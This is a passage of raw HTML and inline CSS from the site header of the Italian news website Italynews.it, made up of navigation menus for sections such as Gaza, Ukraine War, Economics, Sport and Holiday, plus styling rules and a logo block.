	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121569"><a href="https://www.italynews.it/elby-the-dolphin-of-italynews-it"><div class="tdb-menu-item-text">Elby 🐬, the dolphin of Italynews.it</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121633"><a href="https://www.italynews.it/%f0%9f%8c%8a-elbys-friends"><div class="tdb-menu-item-text">🌊 Elby’s Friends</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121634"><a href="https://www.italynews.it/%f0%9f%90%ac-elby-micro-editorial-policy-official"><div class="tdb-menu-item-text">🐬 Elby – Micro Policy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121694"><a href="https://www.italynews.it/italynews-it-is-looking-for-you"><div class="tdb-menu-item-text">ItalyNews.it is looking for you</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in UK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 